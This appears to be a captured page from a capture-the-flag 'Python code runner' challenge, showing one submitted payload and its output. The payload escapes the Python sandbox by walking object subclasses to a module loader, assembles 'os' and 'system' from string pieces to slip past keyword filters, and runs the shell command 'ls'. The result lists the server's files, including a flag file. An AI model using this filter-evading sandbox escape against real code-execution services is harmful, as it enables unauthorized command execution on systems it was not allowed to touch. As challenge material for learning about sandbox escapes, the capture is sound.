 Python code runner Upload
Your code:
print(().__class__.__mro__[1].__subclasses__()[84]().load_module('o'+'s').__dict__['sy'+'stem']('ls'))
Results of code:
Dockerfile
__pycache__
app.py
flag-c2ebfbe5-b8bf-43a2-ad79-34ae54a2e53b.txt
run.sh
static
templates
uploads
0